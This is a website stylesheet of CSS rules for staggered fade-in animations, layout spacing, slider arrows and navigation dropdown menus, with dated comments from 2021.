    animation: fadeInUp 1s ease both;
    animation-delay: 1s;
}

.g_fadedown1 {
    -webkit-animation: fadeInDown 1s ease both;
    animation: fadeInDown 1s ease both;
    animation-delay: 0.4s;
}

.g_fadeleft1 {
    -webkit-animation: fadeInLeft 1s ease both;
    animation: fadeInLeft 1s ease both;
    animation-delay: 0.4s;
}

.g_faderigth1 {
    -webkit-animation: fadeInRight 1s ease both;
    animation: fadeInRight 1s ease both;
    animation-delay: 0.4s;
}
.g_faderigth2 {
    -webkit-animation: fadeInRight 1s ease both;
    animation: fadeInRight 1s ease both;
    animation-delay: 0.6s;
}
/* .l_sybx1li:nth-child(3n+1){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.3s;
}
.l_sybx1li:nth-child(3n+2){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.4s;
}
.l_sybx1li:nth-child(3n+3){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.5s;
} */
.l_sybx2tit{
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.4s;
}

.l_sybx3p {
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.l_sybx4li:nth-child(3n+1){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.l_sybx4li:nth-child(3n+2){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.8s;
}
.l_sybx4li:nth-child(3n+3){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 1s;
}
.l_sybx6p{
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.l_c3bx1li:nth-child(2n+1){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.l_c3bx1li:nth-child(2n+2){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.8s;
}
.l_c3box1,.s_d1c2twznr,.s_e2c1bot,.s_e2c3rwzp,.s_e2c3rtw
,.s_e5c1twzp,.l_g1bx1le,.s_c1c1nrtop,.l_sybox2,.s_b1listbox,.s_b2cont1,.s_b2cont3,.s_b2cont4,
.s_b2cont6,.s_c1c1tit,.l_c2bx1nr,.l_c2box3,.l_c2box5,.l_c2bx1imgs{
    overflow:hidden;
}
.s_d1cont3 .s_d1c3list:nth-child(3n+1){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.s_d1cont3 .s_d1c3list:nth-child(3n+2){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.8s;
}
.s_d1cont3 .s_d1c3list:nth-child(3n+3){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 1s;
}
.s_e2c1list:nth-child(3n+1){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.4s;
}

.s_e2c1list:nth-child(3n+2){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}

.s_e2c1list:nth-child(3n+3){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.8s;
}
.s_d1cont4 .s_d1c3list:nth-child(2n+1){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.4s;
}
.s_d1cont4 .s_d1c3list:nth-child(2n+2){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}
/* .s_f1c1lcrnr:nth-child(6n+1){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.4s;
}
.s_f1c1lcrnr:nth-child(6n+2){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.5s;
}
.s_f1c1lcrnr:nth-child(6n+3){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.s_f1c1lcrnr:nth-child(6n+4){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.7s;
}
.s_f1c1lcrnr:nth-child(6n+5){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.8s;
}
.s_f1c1lcrnr:nth-child(6n+6){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 1s;
} */
.l_sybx3li:nth-child(5n+1){
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    animation-delay: 0.3s;
}
.l_sybx3li:nth-child(5n+2){
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    animation-delay: 0.4s;
}
.l_sybx3li:nth-child(5n+3){
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    animation-delay: 0.5s;
}
.l_sybx3li:nth-child(5n+4){
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    animation-delay: 0.6s;
}
.l_sybx3li:nth-child(5n+5){
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    animation-delay: 0.7s;
}
.s_b2c7lb:nth-child(4n+1){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.s_b2c7lb:nth-child(4n+2){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.8s;
}
.s_b2c7lb:nth-child(4n+3){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 1s;
}
.s_b2c7lb:nth-child(4n+4){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 1.2s;
}
.l_c2bx2li:nth-child(3n+1),.l_c3bx5li:nth-child(3n+1){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.l_c2bx2li:nth-child(3n+2),.l_c3bx5li:nth-child(3n+2){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.8s;
}
.l_c2bx2li:nth-child(3n+3),.l_c3bx5li:nth-child(3n+3){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 1s;
}
.l_c3bx4li:nth-child(4n+1){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.l_c3bx4li:nth-child(4n+2){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.8s;
}
.l_c3bx4li:nth-child(4n+3){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 1s;
}
.l_c3bx4li:nth-child(4n+4){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 1.2s;
}
.s_b1list.on .s_b1listwz {
    float: right;
}
.s_b1list.on .s_b1listr{
    float: left;
}
.s_b2cont7.jian4{
    padding-bottom: 74px;
}
.s_c1c1bottw a{
    display: block;
}
.s_c1cb.act1 {
    position: static;
}
.s_d1c3listjt{
    position: absolute;
    bottom: 40px;
    left: 44px;
}
.s_d1c3listwz{
    position: relative;
}
.s_e2c4lb a{
    display: block;
}
/* .s_e2c4lbox .slick-prev, .s_e2c4lbox .slick-next{
    width: 56px;
    height: 46px;
    z-index: 20;
} */
/* .s_e2c4lbox .slick-prev{
    background: url(../images/l_prev.png) center / cover no-repeat;
    left: -80px;
    transition: all .36s;
}
.s_e2c4lbox .slick-next{
    background: url(../images/l_next.png) center / cover no-repeat;
    right: -80px;
    transition: all .36s;
} */

.l_e1bx2bt::after {
    width: 420px;
    right: -290px;
}
.s_e2c1tan .mCSB_scrollTools{
    right: 30px;
}

.s_e2c1tan{
    padding: 40px 0 55px 60px;
}
.s_e2c1tan .mCSB_inside>.mCSB_container {
    margin-right: 0;
    padding-right: 60px;
}
.s_e1c2topig{
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    /* animation-delay: 1s; */
}

.s_e2c2dhk1{
    transform-origin: 100% 100%;
    transform: scale(0);
    transition: all .36s;
}
.s_e2c2dhk2{
    transform-origin: 0% 0%;
    transform: scale(0);
    transition: all .36s;
}
.s_e2c2nr.act .s_e2c2dhk1{
    transform: scale(1);
    -webkit-transition:0.5s ease-out;
    transition: 0.5s ease-out;
    transition-delay: 0.5s;
}
.s_e2c2nr.act .s_e2c2dhk2{
    transform: scale(1);
    -webkit-transition:0.5s ease-out;
    transition: 0.5s ease-out;
    transition-delay: 3s;
}
.l_e1bx2con .swiper-container{
    overflow: inherit;
}

.l_phicon1 {
    width: 33.333333%;
    padding: 0 40px;
}
.l_phlbicon {
    margin: 0 -40px;
}

.l_phicon1s1::after{
    content: "";
    width: 100%;
    height: 2px;
    background-color: #e8eaed;
    position: absolute;
    top: 50%;
    left: 55px;
    transform: translateY(-50%);
}
.l_phicon1s1::before{
    content: "";
    width: 0;
    height: 2px;
    background-color: #ff5000;
    position: absolute;
    top: 50%;
    left: 55px;
    transform: translateY(-50%);
    z-index: 10;
}
.l_phicon1.on .l_phicon1s1::before{
    animation: mymove1 3s linear forwards;
}
.l_phicon1:last-child .l_phicon1s1::before{
    display: none;
}
@keyframes mymove1 {
    0% {
        height: 0;
    }

    100% {
        width: 100%;
    }
}
.l_phicon1s{
    width: 30px;

}
.l_phicon1s1 {
    position: relative;
}

.l_phicon1:last-child .l_phicon1s1::after{
    display: none;
}
.l_e4bx3ris1.slick-current .l_e4bx3tit1 h5{
    color: #ff5000;
}
.l_phlbicon {
    display: none;
}
.l_e1box3 {
    /* overflow: hidden; */
    position: relative;
}
/* .l_e1bx3nr {
    height: 100vh;
} */
.l_e1bx3ris{
    position: relative;
}
.l_e1bx3mc::after{
    content: "";
    width: 100%;
    height: 400px;
    background: linear-gradient(to top,rgba(255,255,255,1) 25%,rgba(255,255,255,0));
    position: absolute;
    bottom: 0;
    left: 0;
    /* z-index: 20; */
    transition: all .36s;
    /* opacity: 0; */
}
.l_e1bx3mc{
    width: 100%;
    /* height: calc(100vh - 86px); */
    height: 100vh;
    position: absolute;
    top: 0;
    left: 0;
}
.l_e1bx3mc.end{
    display: none;
}
.l_syheads{
    position: relative;
    z-index: 999;
    box-shadow: 0px 8px 12.09px 0.91px rgb(25 17 64 / 4%);
}
.l_sybx6svg{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: -1;
}
.l_point{
    width: 14px;
    position: absolute;
    top: -8px;
    left: -7px;
}
.l_point img{
    width: 100%;
}
.s_d1c2tw a{
    display: block;
}
.l_d1box1{
    overflow: hidden;
    /* padding-top: 44px;
    padding-bottom: 55px; */
}
/* .s_d1c2tw{
    padding-bottom: 55px;
    padding-top: 44px;
} */
.l_e1box1 {
    /* padding-top: 50px;
    padding-bottom: 65px; */
    overflow: hidden;
}
.l_e1box2{
    margin-top: -65px;
}

.l_e1bx3le .l_sybx2tit,
.l_g1bx1le .l_sybx2tit{
    -webkit-animation: none;
    animation: none;
}
.l_e1box2 {
    overflow: hidden;
}
.l_e2bx1img{
    overflow: hidden;
}
.s_e2c4lb:nth-child(3n+1){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.4s;
}
.s_e2c4lb:nth-child(3n+2){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.s_e2c4lb:nth-child(3n+3){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.8s;
}
.l_e2bx3,.l_e4box2,.l_e4box3,.l_e5box1,.l_e5box2,
.s_f1cont1, .l_f1bx2list,.l_g1bx1le  {
    overflow: hidden;
}
.l_e4pcban{
    position: relative;
    /* height: 600px; */
    overflow: hidden;
}
.l_nybans .l_e4pcbanimg{
    position: absolute;
    top: 0;
    left: 0;
    display: none;
}
.l_nybans.act .l_e4pcbanimg{
    position: static;
}
/* .l_mainul2 {
    width: calc(100% - 60px - 84px);
} */
.g_sybanwz h1 span{
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
}
.l_gensui{
    width: 24px;
    position: absolute;
    top: 0;
    top: 84px;
    right: -1px;
    transform: translateY(-50%);
    transition: all .36s;
    /* opacity: 0; */
}
.l_gensui img{
    width: 100%;
}
.l_gensui1{
    width: 24px;
    position: absolute;
    top: 0;
    top: 127px;
    right: -1px;
    transform: translateY(-50%);
    transition: all .36s;
}
/* .g_sybannr.slick-current .g_sybanwz h1{
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    animation-delay: 0.3s;
}
.g_sybannr.slick-current .g_sybanwz p{
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    animation-delay: 0.3s;
}
.l_nyban.on .l_nybanwz {
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    animation-delay: 0.3s;
} */
.s_e7c1tit h1{
    font-size: 30px;
    color: #3d3d3d;
    line-height: 1.75;
    font-weight: bold;
}
.s_d2c1tit h1{
    font-size: 30px;
    color: #333;
    line-height: 1.75;
}
.l_e4pcbanimg img{
    width: 100%;
}
.l_nyban::after {
    z-index: 10;
}
.l_cebox {
    right: -130px;
    transition: all .5s;
}
.l_cebox.on{
    right: 30px;
}
.video_windown .shup{
    width: 28px;
}
.l_e1bread {
    z-index: 20;
}
.l_e1bx1ks_before {
    width: 70px;
    height: 70px;
}
.l_e1bx1ks_after {
    width: 70px;
    height: 70px;
}
.l_e1bx1ks_before {
    animation-delay: 0s;
}
.s_e7c2sha {
    z-index: 20;
}
.l_c3bx6wzs {
    padding-bottom: 20px;
}
.l_b2sect .s_b2c6wz {
    width: calc(100% - 270px);
    padding-right: 50px;
}
.l_nybansp video{
    min-height: 100%;
    min-width: 100%;
    width: auto;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 10;
}
.l_nybansp{
    /* height: 100%; */
    height: 600px;
}
.s_b2cont3s {
    position: relative;
}
.l_b2bx3wz{
    position: relative;
    z-index: 20;
}
.s_b2c3topwztit {
    padding-top: 100px;
}
/* .l_b2bx3wz1{
    margin-top: 68px;
} */
.l_b2bx3bg{
    height: 569px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
.l_b2bx3bg img{
    width: auto;
    height: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}
.s_b2c3botbjq img{
    max-width: 100%;
}
.l_tcconnr{
    background-color: #fff;
}
.s_f2c1xlbotnr .mCSB_scrollTools .mCSB_draggerRail {
    background-color: rgb(51, 51, 51, 0.2);
}
.s_f2c1xlbotnr .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 2px;
    background-color: rgb(149, 149, 149);
}
.l_navph3_more {
    width: 10px;
    line-height: 32px;
}
.l_navph3_more img{
    width: 100%;
}
.l_e1bx3li:nth-child(2n+1){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.4s;
}
.l_e1bx3li:nth-child(2n+2){
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}
.l_sybansp::after{
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,.3);
    position: absolute;
    top: 0;
    left: 0;
}
.l_sybansp{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    min-width: 100%;
    min-height: 100%;
}
.l_mainli1.act .l_mainlic img{
    opacity: 1;
}
/* .g_sybanwz h1 {
    width: 700px;
} */
.s_b2cont3{
    padding-bottom: 36px;
}
.s_b2c3topwzp {
    margin-bottom: 68px;
}
/* .s_b2cont4 {
    padding-top: 84px;
} */
.s_b2cont4 .s_b2c1ig{
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.s_b2cont4 .s_b2c1wz{
    position: static;
}
.s_b2c1igs{
    width: 100%;
    position: relative;
}
.l_sybx1li a{
    padding: 30px 34px 30px 40px;
}
.l_sybox2{
    height: 765px;
}
.l_sybox3.jian1{
    padding-top: 80px;
}
.l_sybx2ri {
    margin-top: -44px;
}
.l_c2bx1btn {
    width: 162px;
}
.l_e6bx1s{
    overflow: hidden;
}
.l_b2sect{
    position: relative;
}
.l_b2bg{
    width: 100%;
    position: absolute;
    top: 100px;
    left: 0;
    z-index: -1;
}
.l_b2bg img{
    width: 100%;
}
.s_f2c2jobema {
    padding-top: 44px;
}
.l_sybx3list .slick-dots li{
    width: 6px;
    height: 6px;
    background-color: rgba(255,255,255,.5);
    border: none;
    margin: 0 4px;
}
.l_sybx3list .slick-dots li.slick-active {
    background-color: #fff;
}
.l_sybox4 .s_b2c7topr {
    margin-top: 20px;
}
.l_e4bx2li {
    width: 100%;
}
.l_e4bx2lis {
    width: 100%;
}
.s_e2c1tan{
    padding-right: 60px;
}
.l_e4bx1le .l_c2bx3xl1::after{
    display: none;
}
.l_e1box2 {
    margin-top: -150px;
}
.l_e1bx2tp{
    padding-top: 26px;
}
.s_b2c6ig img {
    width: auto;
    height: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}
.l_c2box5 .s_b2c6ig img {
    width: 100%;
    height: inherit;
}
/* .l_e1sect .l_c2box5 {
    margin-bottom: -56px;
} */
.s_e2c2xljtbox{
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    animation-delay: 1s;
}
.l_e4bx1bt .g-sypt3-arr1{
    z-index: 20;
}
.l_sybox5{
    position: relative;
    height: 870px;
}
.l_sybx5nr {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.l_sybx5bg1 img{
    width: auto;
    height: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    z-index: -1;
}
.l_e4bx1bg{
    position: absolute;
    width: 100%;
    top: -45px;
    left: 0;
    z-index: -1;
}
.l_e4bx1bg img{
    width: 100%;
}
/* .l_e4box2 {
    padding-top: 56px;
} */
.s_b2c7lbnrbox {
    box-shadow: 0px 0px 12px 2.52px rgb(25 17 64 / 10%);
}
.l_c2bx2li a{
    box-shadow: 0px 7px 20px 2.52px rgb(25 17 64 / 9%);
}
.l_sybx4li a{
    box-shadow: 0px 0px 12px 2.52px rgb(25 17 64 / 9%);
}
.l_e1bx2swiper .swiper-slide:last-child{
    /* margin-right: calc(100% - 680px); */
    margin-right: 265px;
}
.l_e1sect .s_b2c6nr {
    padding-top: 80px;
}
.l_e1sect .l_c2box5 {
    margin-bottom: -72px;
    background-color: #ff6c29;
}
.l_e1sect .s_b2cont6{
    height: 364px;
}

.l_mainli2 .l_mainli2tp .l_mainlia2.yxnav_active2 .l_mainlia p{
    color: #ff5000;

}
.l_mainli2bt .l_mainlia2.yxnav_active3 .l_mainlia21 .l_mainlia p{
    color: #ff5000;
}
.l_mainul3 .l_mainli3.yxnav_active4 .l_mainli3bt .l_mainlia p{
    color: #ff5000;
}
.l_sybx6li1 .circle {
    z-index: 10;
}
/* .l_mainlia2.on .l_mainul3{
    display: block;
}  */
                                                       

.l_mainli2 .l_mainli2tp.act1 .l_mainlia p{
    color: #ff5000;
}
.l_e1bx2lbjt{
    outline: 0;
}
.l_g1bx1xlli {
    margin-top: 30px;
}

.l_e1bx2lbjt {
    width: 18px;
    height: 17px;
}
.l_e1bx2lbjt::after{
    content: "";
    width: 56px;
    height: 46px;
    border-radius: 23px;
    background-color: #cad5dc;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    transition: all .36s;
    cursor: pointer;
}
.l_e1bx2lbjt img {
    z-index: 9;
}

.s_e2c4lbox .slick-prev, .s_e2c4lbox .slick-next{
    width: 56px;
    height: 46px;
    border-radius: 23px;
    background-color: #cad5dc;
    transition: all .36s;
    cursor: pointer;
    z-index: 10;
}

.s_e2c4lbox .slick-prev::after{
    content: "";
    width: 18px;
    height: 17px;
    background: url(../images/prev.svg) center / cover no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.s_e2c4lbox .slick-next::after{
   
    content: "";
    width: 18px;
    height: 17px;
    background: url(../images/next.svg) center / cover no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.s_e2c4lbox .slick-prev{
    left: -90px;
}
.s_e2c4lbox .slick-next{
    right: -90px;
}
.l_d1box2{
    overflow: hidden;
    /* padding-top: 25px; */
}
.l_d1box1 {
    padding-bottom: 30px;
}
.l_d1box3{
    overflow: hidden;
    padding-top: 25px;
    padding-bottom: 20px;
}
.s_d1c3list {
    margin-bottom: 20px;
}
.s_d1cont5 {
    padding-top: 22px;
}
.l_c3bx6lb .g-sypt3-arr1{
    z-index: 20;
}
.s_b2c2top h5{
    font-size: 16px;
    color: #666;
    line-height: 2;
    font-weight: inherit;
}
.l_c3bx1szp p{
    font-size: 60px;
    line-height: 1.5;
    font-family: 'AlibabaSansBold' !important;
    background-image: -webkit-gradient(linear, 0 0, 0 bottom, from(rgba(255,255,255,1)), to(rgba(255,80,0, 1)));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-size: 100% 1.5em;
    background-repeat-y: repeat;
}
.l_c3bx1szp{
    position: absolute;
    top: 20px;
    left: 50px;
}
.wow{
    visibility: hidden;
}
.l_sybx4tab {
    position: relative;
    right: 28px;
}
.l_sybx5ri svg{
    height: 652px;
}
.l_c2bx3tit {
    margin-top: 0;
}
.l_c2bx3bt1{
    height: auto;
}
.s_b2cont4 .s_b2c1ig {
    position: static;
    transform: inherit;
}
.l_mainnav22{
    width: 100%;
    height: 100%;
}
.l_nybans.act .l_nybansp{
    display: none;
}
.l_nybans.act .l_e4pcbanimg{
    display: block;
}
/* .l_e4pcban {
    height: 590px;
} */
/* .l_c3bx4list .slick-track{
    margin: auto;
} */
/* .l_mainul2 {
    height: calc(100vh - 50px);
} */
/* .l_mainul3{
    height: 420px;
}
.l_mainul3 .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #c8c8c8;
}
.l_mainul3 .mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #eee;
}
.l_mainul3 .mCSB_scrollTools {
    width: 4px;
}
.l_mainul3 .mCSB_scrollTools .mCSB_draggerRail {
    width: 4px;
} */
.l_nyban.on .l_e4pcbanimg img {
    transform: scale(1);
    transition: all 3s ease;
}
.l_e4pcbanimg img {
    transform: scale(1.5);
}
.l_sechbox {
    left: 53%;
    transition: all .36s;
}
.l_syhead.on .l_sechbox {
   left: 50%;
}
.l_sechbox {
    width: 640px;
    border-bottom: none;
}
.l_sechle {
    width: calc(100% - 18px - 16px);
}
.l_sechle99 {
    width: calc(100% - 36px);
    border-bottom: 1px solid #e0e0e0;
}
.l_navgb1{
    width: 16px;
    line-height: 34px;
    cursor: pointer;
}
.l_sechri99 {
    padding-left: 20px;
    width: 36px;
}
.l_navgb{
    display: none;
}

/* 2021.9.13 */
/* 规范 */
.font1 h1 {
    font-size: 52px;
}
.font2 h2 {
    font-size: 36px;
}
.l_title1 h2{
    font-size: 36px;
}
.font3 h3 {
    font-size: 32px;
}
.l_title1 h3{
    font-size: 32px;
}
.l_title2 h3{
    font-size: 32px;
}
.font4 h4 {
    font-size: 28px;
}
.l_title1 h4{
    font-size: 28px;
}
.font5 h5 {
    font-size: 22px;
}
.l_title1 h5{
    font-size: 22px;
}
.l_title2 h5{
    font-size: 22px;
}
.l_title3 h5{
    font-size: 22px;
}
.font6 h6 {
    font-size: 20px;
}
.l_title1 h6{
    font-size: 20px;
}
.jian1 {
    padding-top: 80px;
    padding-bottom: 80px;
}
.l_space4 {
    padding: 60px 0;
}
.l_sybox6.jian1{
    padding-bottom: 160px;
}
.l_sybx2les,
.l_sybx3p,
.l_sybx6p,
.l_sybx5list,
.l_sybx4bt{
    margin-top: 30px;
}
.l_sybx2le1 {
    margin-bottom: 20px;
}
.l_sybx3bt {
    margin-top: 60px;
}
.l_sybox5 {
    height: 720px;
}
.l_sybox5::after{
    content: "";
    width: 100%;
    height: 100%;
    background: url(../images/sybx5bg.jpg) center / cover no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}
.l_sybox4 .s_b2c7topr {
    margin-top: 8.5px;
}
.l_sybx1li:nth-last-child(1),
.l_sybx1li:nth-last-child(2),
.l_sybx1li:nth-last-child(3){
    margin-bottom: 0;
}
.l_sybx3p1{
    height: 66px;
    overflow: hidden;
}
.l_sybx5lip2 p{
    height: 31.5px;
    overflow: hidden;
}
.l_bread{
    padding: 24px 0 10px;
}
.l_c3bx3bt {
    margin-top: 30px;
}
.s_b2c7lb {
    padding: 30px 12px 12px;
}
.s_b1list:last-child{
    margin-bottom: 0;
}
.jian4 {
    padding-bottom: 60px;
}
.s_b1cont2{
    padding-top: 0;
}
.jian3 {
    padding-bottom: 30px;
}
.s_b2c4nr {
    padding-bottom: 30px;
}
.s_b2c1lxdh {
    padding-bottom: 30px;
}
.s_c1c1xh:last-child{
    margin-bottom: 0;
}
.s_c1c1nrtopx {
    padding-top: 30px;
}
.l_c2bx1p {
    margin-top: 30px;
}
.l_c2box1 .l_c2bx1imgs {
    margin-top: 30px;
}
/* .l_c2box3.l_space4 {
    padding-top: 0;
} */
.l_c2bx3bt {
    margin-top: 30px;
}
.l_c2bx3bts{
    margin-top: 30px;
}
.l_c2sect .l_c2box5 .s_b2c6ig img{
    position: static;
    transform: inherit;
}
.l_c2sect .l_c2box5 .s_b2cont6{
    height: auto;
}
.l_c3bx1bt {
    margin-top: 30px;
}
.l_c3bx1li {
    margin-bottom: 20px;
}
.l_c3bx1li:nth-last-child(1),
.l_c3bx1li:nth-last-child(2){
    margin-bottom: 0;
}
.l_c3bx2p {
    margin-top: 30px;
}
.l_c3bx4list .slick-dots {
    bottom: -25px;
}
.l_c2bx4bt {
    margin-top: 30px;
}
.l_c2box4 {
    overflow: hidden;
}
.l_c3bx3p {
    margin-top: 30px;
}
.l_c3bx3li {
    display: flex;
    align-items: center;
}
.l_c3bx3li.on{
    flex-direction: row-reverse;
}
.s_d1cont5{
    padding-top: 0;
}
.l_e1bx1p,.l_e1bx2bt,.l_e1bx3img{
    margin-top: 30px;
}
.l_e4bx1p {
    margin-top: 30px;
}
.l_e4bx2le .l_e4bx2li:last-child,
.l_e4bx2ri .l_e4bx2li:last-child {
    margin-bottom: 0;
}
.l_e4bx4bt {
    margin-bottom: 0px;
}
.s_e2c3 {
    margin-bottom: 30px;
}
.s_e2c1bot.l_space4{
    padding-top: 120px;
}
.s_e2c2top {
    margin-bottom: 30px;
}
.s_e6_newbox:first-child a{
    padding-top: 0;
}
.s_d2c1nextbox {
    padding-top: 60px;
}
.l_f1sect::after {
    height: 112px;
    top: -50px;
}
.s_f1c1lctit{
    margin-bottom: 30px;
}
.s_f1c2job:last-child{
    margin-bottom: 0;
}
.s_f1cont2.l_space4{
    padding-bottom: 0;
}
.s_f2c2job {
    margin-bottom: 24px;
}
.s_f2c2job:last-child{
    margin-bottom: 0;
}
.s_f2c2cont3.l_space4{
    padding-bottom: 0;
}
.l_g1bx2p {
    margin-top: 30px;
}
.l_g1bx2bt {
    margin-top: 60px;
}
/* 2021.9.14 */
.l_e1box2.l_space4{
    padding-top: 160px;
}
.l_e1bx2tp {
    padding-top: 0;
}
.l_g1box2.l_space4{
    padding-top: 80px;
}
.l_nybanwz h1 {
    font-size: 40px;
}







/* 2021.9.13导航修改 */
.l_navmain {
    /* height: calc(100vh - 86px - 110px); */
    left: 50%;
    transform: translateX(-50%);
    border-top: 1px solid #ebebeb;
}
.l_mainnav1 {
    width: 0;
    opacity: 0;
    display: none;
}
.l_navxllia{
    font-size: 16px;
    line-height: 1.75;
    color: #333;
    /* font-weight: bold; */
    transition: all .36s;
}
.l_navli {
    position: relative;
}
.l_navxlbox{
    position: absolute;
    background: #fff;
    /* box-shadow: 0px 13px 12.61px 0.39px rgb(0 0 0 / 8%); */
    width: calc(100% + 60px);
    left: 50%;
    transform: translateX(-50%);
    border-top: 1px solid #ebebeb;
    display: none;
    z-index: 20;
}
.l_navxl{
    padding: 40px 0px;
    position: relative;
}
.l_navxlli{
    margin-bottom: 15px;
    padding: 0 60px;
}
.l_nava3{
    font-size: 16px;
    line-height: 1.75;
    color: #666;
    transition: all .36s;
}
.l_navxl3{
    position: absolute;
    top: -1px;
    left: 184px;
    width: 184px;
    height: calc(100% + 1px);
    background: #fff;
    box-shadow: 0px 13px 12.61px 0.39px rgb(0 0 0 / 8%);
    padding: 40px 0;   
    border-top: 1px solid #ebebeb;
    display: none;
}
.l_navulli3{
    margin-bottom: 15px;
    padding: 0 30px;
}
.l_gensui1 {
    top: 136px;
}
.l_navxlli.yxnav_active2 .l_navxllia{
    color: #ff5000;
}
.l_navulli3.yxnav_active3 .l_nava3{
    color: #ff5000;
}
.l_navmain .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #c8c8c8;
}
